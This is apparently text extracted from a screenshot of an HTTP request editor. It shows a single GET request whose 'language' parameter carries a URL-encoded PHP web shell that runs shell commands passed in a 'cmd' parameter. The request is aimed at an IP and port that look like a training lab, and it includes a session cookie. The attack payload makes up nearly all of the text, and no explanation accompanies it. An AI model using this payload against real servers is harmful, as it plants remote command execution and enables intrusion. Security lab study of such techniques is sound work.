 Request
Clear − +
1 GET /index.php?language=%3C%3Fphp%20system%28%24%5FGET%5B%22cmd%22%5D%29%3B%
3F%3E HTTP/1.1
2 Host: 83.136.252.205:52923
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=1b6lmm5mesqbe137or6lfosl3r
11